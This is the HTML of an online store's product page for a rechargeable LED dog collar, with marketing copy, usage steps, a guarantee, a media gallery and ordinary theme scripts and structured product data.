<p data-mce-style="text-align: left;">Late-night strolls with your furry friend just got safer. Meet the GlowGuardian™, expertly designed for pets that love the night. Crafted with luminous LED, it ensures unmatched visibility, even in the darkest corners. Plus, its rechargeable nature means no more battery hassles. Adjustable to fit all sizes, this collar combines style, safety, and simplicity, making every walk worry-free.</p>
<p data-mce-style="text-align: left;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><br><img alt="" src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/GlowGuardian_gif1_480x480.gif?v=1685997686" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/GlowGuardian_gif1_480x480.gif?v=1685997686"><br></span></p>
<p data-mce-style="text-align: left;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><br></span><span data-mce-style="font-weight: 400;"></span><span data-mce-style="font-weight: 400;"><span data-mce-fragment="1">✅ <strong>MAXIMUM VISIBILITY</strong><br></span><span style="font-weight: 400;" data-mce-style="font-weight: 400;">GlowGuardian™ uses bright LED lights that illuminate in low-light, ensuring your dog's unmistakable visibility. This means fewer worries during those evening walks, and peace of mind knowing they're seen by others.<br><br><span data-mce-fragment="1">✅ <strong>RECHARGEABLE CONVENIENCE<br></strong></span>No more battery runs. The collar is easily charged via micro USB. This means consistent brightness during every walk and less environmental waste.<br><br></span></span></p>
<p style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><img src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/16_863fdd06-8549-4f57-b5e2-b7a389a925ba_480x480.jpg?v=1684860219" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/16_863fdd06-8549-4f57-b5e2-b7a389a925ba_480x480.jpg?v=1684860219"><br><br></span></p>
<p style="text-align: left;" data-mce-style="text-align: left;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"> <span data-mce-fragment="1">✅ </span><strong>WEATHER-READY DESIGN</strong><br></span>Crafted to withstand all conditions, it’s weatherproof and water-resistant. Your pet can enjoy walks rain or shine, and you'll save on replacements.<br><br></p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img alt="" src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/GlowGuardian_RechargeableLEDDogCollar-ProductImage-052123_480x480.jpg?v=1684860521" data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/GlowGuardian_RechargeableLEDDogCollar-ProductImage-052123_480x480.jpg?v=1684860521"></div>
<p data-mce-style="text-align: left;"><br></p>
<p data-mce-style="text-align: left;"><span>✅ <strong>CUSTOM FIT<br></strong>GlowGuardian™ is adjustable to fit every dog, ensuring a comfortable wear. You can easily trim it, which means a perfect fit for any dog size without discomfort.<br><br>✅ <strong data-mce-fragment="1">NIGHT-TIME SAFETY<br data-mce-fragment="1"></strong>Bright LED ensures your dog stands out in the dark, reducing risks. This keeps them safe, and you can relax knowing they're easy to spot.<br><br></span></p>
<p style="text-align: left;" data-mce-style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/19_81231a87-c693-423e-9d5d-e7fe8704f011_480x480.jpg?v=1684860297" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/19_81231a87-c693-423e-9d5d-e7fe8704f011_480x480.jpg?v=1684860297"><br><span></span></p>
<p style="text-align: left;" data-mce-style="text-align: left;"><span><br>✅ <strong>DURABLE MATERIALS<br></strong>Built with top-notch ABS + PVC, it's designed to last. This means more value for your money and less frequent replacements.<br><br>✅ <strong data-mce-fragment="1">MULTIPLE GLOW MODES<br data-mce-fragment="1"></strong>Choose between quick flash, slow glow, or steady. Depending on your environment, you can select the most visible mode, ensuring your dog stands out.<br><br>✅ <strong>ENVIRONMENTALLY CONSCIOUS</strong><br data-mce-fragment="1">The collar’s lithium-ion battery offers efficient energy. You not only keep your dog safe but also contribute to a greener planet.<br><br></span><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><span data-mce-fragment="1"><br><strong data-mce-fragment="1">HOW TO USE</strong><br><br>Step 1: Fully charge the GlowGuardian™ using the provided USB cable.<br><br data-mce-fragment="1">Step 2: Adjust the collar length by cutting the TPU tube to your dog's neck size.<br><br data-mce-fragment="1">Step 3: Securely fasten the GlowGuardian™ around your dog's neck, ensuring a snug but comfortable fit.<br><br data-mce-fragment="1">Step 4: Press the silicone power button to select your desired glow mode: quick flash, slow flash, or steady glow.<br><br data-mce-fragment="1">Step 5: Monitor the battery periodically and recharge when necessary for optimal visibility.<br><br>Step 6: Clean the collar with a damp cloth as needed, avoiding direct immersion in water.<br><br>Step 7: Store in a cool, dry place when not in use.<br><br><br></span></span><strong>PRODUCT DIMENSIONS</strong><br><br><img alt="" src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153"><br><meta charset="utf-8"><strong data-mce-fragment="1"><br>PACKAGE INCLUDES<br><br></strong>(1) X GlowGuardian™ Rechargeable LED Dog Collar<br data-mce-fragment="1"><br data-mce-fragment="1">(1) X Micro USB cable<br><br><strong data-mce-fragment="1"><br></strong></p>
<p style="text-align: center;" data-mce-style="text-align: center;"><strong>A KanaGear Promise</strong></p>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><br>At <strong>KanaGear</strong>, we believe in the <strong>quality</strong> of our products therefore we offer a <strong>60 Day Money Back Guarantee</strong> with no questions asked! When you purchase from us, there is <strong>ZERO Risk</strong> for you!<br><br></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">Congratulations!
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;">You’ve found a hidden discount code! Use code “KANA” at checkout to claim an additional 10% OFF your ENTIRE order!<br><br></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;">
<strong>Customer Support:</strong>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><strong>Email:</strong> support@kanagear.com</span></div>
</div>
</div>
                </div><a href="/products/glowguardian%E2%84%A2-rechargeable-led-dog-collar" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16765049897043__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16765049897043__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&width=550 550w,//kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782607712339"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&width=550 550w,//kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/GlowGuardian_RechargeableLEDDogCollarAdImages-2.jpg?v=1687307611&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24902701776979"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&width=550 550w,//kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/14_85e4eda1-ed58-4a45-a107-94be5c888c9a.jpg?v=1687307611&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782608105555"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&width=550 550w,//kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/15_9a82a00e-78f8-418f-9d2c-4d7a62545549.jpg?v=1687307611&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782608138323"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&width=550 550w,//kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/17_14728046-5105-4477-bc22-244f8382e952.jpg?v=1687307611&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782608171091"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&width=550 550w,//kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/18_ce94347f-44fc-4c32-ac39-90b6e636d480.jpg?v=1687307611&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782608203859"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&width=550 550w,//kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/20_9120aa15-6cb5-483c-bd5e-ed4d4f58070f.jpg?v=1687307611&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782608236627"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&width=550 550w,//kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/GlowGuardian_Rechargeable_LED_Dog_Collar_-_Product_Image_-_052123.png?v=1717141153&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="27358456807507"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&width=550 550w,//kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/11_c8e7f0d8-dd59-4d9d-bd52-390c54a8e272.jpg?v=1717141168&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782608007251"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&width=550 550w,//kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/12_2782b848-0a73-41f8-bcd9-cd1209826867.jpg?v=1717141168&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782608040019"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&width=550 550w,//kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/3_9533ccf2-4904-4ee1-878c-f1cbc87bb311.jpg?v=1717141168&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782607745107"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&width=550 550w,//kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/4_e548b7b9-778b-44d0-a6ad-b964c459fdde.jpg?v=1717141168&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782607777875"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&width=550 550w,//kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/5_2bd6b9da-a518-473f-b132-100e2ce4d961.jpg?v=1717141168&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782607810643"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&width=550 550w,//kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/6_c359aafc-b938-4610-af7f-baa590868fea.jpg?v=1717141168&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782607843411"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&width=550 550w,//kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/7_2f425c22-c1ed-43c9-ae86-db9946956875.jpg?v=1717141168&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782607876179"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&width=550 550w,//kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/8_b914ca5d-a7c1-47e1-97a5-54a81e2e31e1.jpg?v=1717141168&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782607908947"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&width=550 550w,//kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/9_5db1947c-9471-4d4c-b4a4-deaaa18710c0.jpg?v=1717141168&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782607941715"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&width=550 550w,//kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/10_5409b8ce-a9bf-4fe0-8645-f8c0d510c99f.jpg?v=1717141168&width=1445"
    alt="Glow Guardian™ Rechargeable LED Dog Collar"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24782607974483"
  ></div>
  </div>
</product-modal>


  

<script src="//kanagear.com/cdn/shop/t/38/assets/product-modal.js?v=50921580101160527761741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/media-gallery.js?v=149794636457678587381741192847" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16765049897043__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16765049897043__main"]') ||
        document.querySelector('variant-selects[data-section="template--16765049897043__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16765049897043__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16765049897043__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Glow Guardian™ Rechargeable LED Dog Collar",
      "url": "https:\/\/kanagear.com\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar",
      "image": [
          "https:\/\/kanagear.com\/cdn\/shop\/files\/2_4f690f8d-8e77-47de-a4e9-ff4d0f3199c9.jpg?v=1685298665\u0026width=1920"
        ],
      "description": "“I always worried about evening walks with my black lab in our dim-lit neighborhood. Since getting the GlowGuardian™ collar, he's clearly visible to cars and it gives me peace of mind. Best purchase!”\n ⭐ ⭐ ⭐ ⭐ ⭐  - Laura J.\n  ✅  Verified Buyer\n\n\n\n\n\n\n\nLate-night strolls with your furry friend just got safer. Meet the GlowGuardian™, expertly designed for pets that love the night. Crafted with luminous LED, it ensures unmatched visibility, even in the darkest corners. Plus, its rechargeable nature means no more battery hassles. Adjustable to fit all sizes, this collar combines style, safety, and simplicity, making every walk worry-free.\n\n✅ MAXIMUM VISIBILITYGlowGuardian™ uses bright LED lights that illuminate in low-light, ensuring your dog's unmistakable visibility. This means fewer worries during those evening walks, and peace of mind knowing they're seen by others.✅ RECHARGEABLE CONVENIENCENo more battery runs. The collar is easily charged via micro USB. This means consistent brightness during every walk and less environmental waste.\n\n ✅ WEATHER-READY DESIGNCrafted to withstand all conditions, it’s weatherproof and water-resistant. Your pet can enjoy walks rain or shine, and you'll save on replacements.\n\n\n✅ CUSTOM FITGlowGuardian™ is adjustable to fit every dog, ensuring a comfortable wear. You can easily trim it, which means a perfect fit for any dog size without discomfort.✅ NIGHT-TIME SAFETYBright LED ensures your dog stands out in the dark, reducing risks. This keeps them safe, and you can relax knowing they're easy to spot.\n\n✅ DURABLE MATERIALSBuilt with top-notch ABS + PVC, it's designed to last. This means more value for your money and less frequent replacements.✅ MULTIPLE GLOW MODESChoose between quick flash, slow glow, or steady. Depending on your environment, you can select the most visible mode, ensuring your dog stands out.✅ ENVIRONMENTALLY CONSCIOUSThe collar’s lithium-ion battery offers efficient energy. You not only keep your dog safe but also contribute to a greener planet.HOW TO USEStep 1: Fully charge the GlowGuardian™ using the provided USB cable.Step 2: Adjust the collar length by cutting the TPU tube to your dog's neck size.Step 3: Securely fasten the GlowGuardian™ around your dog's neck, ensuring a snug but comfortable fit.Step 4: Press the silicone power button to select your desired glow mode: quick flash, slow flash, or steady glow.Step 5: Monitor the battery periodically and recharge when necessary for optimal visibility.Step 6: Clean the collar with a damp cloth as needed, avoiding direct immersion in water.Step 7: Store in a cool, dry place when not in use.PRODUCT DIMENSIONSPACKAGE INCLUDES(1) X GlowGuardian™ Rechargeable LED Dog Collar(1) X Micro USB cable\nA KanaGear Promise\nAt KanaGear, we believe in the quality of our products therefore we offer a 60 Day Money Back Guarantee with no questions asked! When you purchase from us, there is ZERO Risk for you!\nCongratulations!\nYou’ve found a hidden discount code! Use code “KANA” at checkout to claim an additional 10% OFF your ENTIRE order!\n\nCustomer Support:\nEmail: support@kanagear.com\n\n",
      "sku": "ZCWKURPB9",
      "brand": {
        "@type": "Brand",
        "name": "KanaGear"
      },
      "offers": [{
            "@type" : "Offer","sku": "ZCWKURPB9","availability" : "http://schema.org/InStock",
            "price" : 14.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar?variant=40817627529299"
          },
{
            "@type" : "Offer","sku": "NI4G2B4","availability" : "http://schema.org/InStock",
            "price" : 14.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar?variant=40817627463763"
          },
{
            "@type" : "Offer","sku": "62N2ED6JS","availability" : "http://schema.org/InStock",
            "price" : 14.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar?variant=40817627496531"
          },
{
            "@type" : "Offer","sku": "KVNNDDJW3","availability" : "http://schema.org/InStock",
            "price" : 14.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar?variant=40817627562067"
          },
{
            "@type" : "Offer","sku": "HOIP8E7SG","availability" : "http://schema.org/InStock",
            "price" : 14.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar?variant=40817627594835"
          },
{
            "@type" : "Offer","sku": "67BP70TII","availability" : "http://schema.org/InStock",
            "price" : 14.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar?variant=40817627627603"
          },
{
            "@type" : "Offer","sku": "GLVHD03XQ","availability" : "http://schema.org/InStock",
            "price" : 14.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/glowguardian%E2%84%A2-rechargeable-led-dog-collar?variant=40817627660371"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//kanagear.com/cdn/shop/t/38/assets/section-promo-popup.css?v=175993886525155844911741192847" rel="stylesheet" type="text/css" media="all" />
<link href="//kanagear.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131741192847" rel="stylesheet" type="text/css" media="all" />
<link href="//kanagear.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171741192847" rel="stylesheet" type="text/css" media="all" />
<link href="//kanagear.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101741192847" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16765045243987__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//kanagear.com/cdn/shop/t/38/assets/section-footer.css?v=62500012057406143751741192847" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091741192847" media="print" onload="this.media='all'">

<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091741192847" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16765045243987__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16765045243987__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--16765045243987__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 315px);"
                        >
                          
                            <img
